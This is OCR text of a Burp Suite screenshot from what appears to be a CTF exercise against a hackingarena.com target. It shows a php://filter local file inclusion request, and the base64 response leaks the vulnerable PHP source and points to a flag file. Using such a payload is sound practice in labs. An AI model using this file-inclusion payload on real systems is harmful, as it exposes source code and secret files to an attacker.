 Burp Suite Community Edition v2023.10.2.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://padawan.hackingarena.com:804 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?program=
php://filter/convert.base64-encode/resource=inde
x.php HTTP/1.1
2 Host: padawan.hackingarena.com:804
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.105 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Nov 2023 13:00:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 311
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PD9waHAKICAgaWYgKGlzc2V0KCAkX0dFVFsncHJvZ3JhbSddI
CkgKXsKICAgICAgaW5jbHVkZSggJF9HRVRbJ3Byb2dyYW0nXS
k7CiAgIC8vVGhlIGZsYWcgaXMgaW5zaWRlIC9ldGMvc2VjcmV
0c21hcnRjeWJlci9mbGFnCiAgIH0KPz4KCjxhIGhyZWY9Imlu
ZGV4LnBocD9wcm9ncmFtPWN5YmVyc21hcnQiPkN5YmVyU21hc
nQ8L2E+Cg==
10 <a href="index.php?program=cybersmart">
CyberSmart
Search 0 highlights
Inspector
Notes
Done 502 bytes | 53 millis